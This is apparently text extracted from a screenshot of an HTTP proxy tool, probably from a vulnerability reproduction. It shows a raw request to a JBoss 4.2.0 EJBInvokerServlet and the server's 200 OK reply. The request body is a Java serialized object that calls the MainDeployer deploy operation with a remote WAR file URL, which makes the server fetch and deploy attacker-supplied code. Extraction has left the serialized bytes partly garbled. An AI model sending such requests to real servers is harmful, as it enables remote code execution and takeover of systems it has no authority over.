 Go
Cancel
<
>
Target: http://127.0.0.1:8080
?
Request
Raw Params Headers Hex
POST /invoker/EJBInvokerServlet/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.81 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
ContentType: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledInvocation
Content-Type: application/x-www-form-urlencoded
Content-Length: 734
��□sr)org.jboss.invocation.MarshalledInvocation�□�'A>��xppw□x��G��S�sr□java.lang.Integer□⠤���8□□I□valuexr□jav
a.lang.Number���□□���□xp&��
sr$org.jboss.invocation.MarshalledValue�����JЙxpw���□ur□[Ljava.lang.Object;��X�□s)l□xp□sr□javax.management.Obj
ectName□□�□�m□�□xpt!jboss.system:service=MainDeployerxt□deployuq~□t□http://127.0.0.1:8000/b.war?ur□[Ljava.lang
.String;��V��□{G□xp□t□java.lang.String�xw□□sr"org.jboss.invocation.InvocationKey��r�т��□□I□ordinalxp□sq~□w
□��□p�W��xw□□sq~□□sr#org.jboss.invocation.InvocationTypeY�:□�+|�□□I□ordinalxp□sq~□
pt□JMX_OBJECT_NAMEsr□javax.management.ObjectName□□�□�m□�□xpt!jboss.system:service=MainDeployerxx
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.0.GA (build: SVNTag=JBoss_4_2_0_GA date=200705111440)/Tomcat-5.5
Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue
Date: Sat, 24 Aug 2019 00:38:46 GMT
Connection: close
��□sr$org.jboss.invocation.MarshalledValue�����JЙxpw□��□p�W��x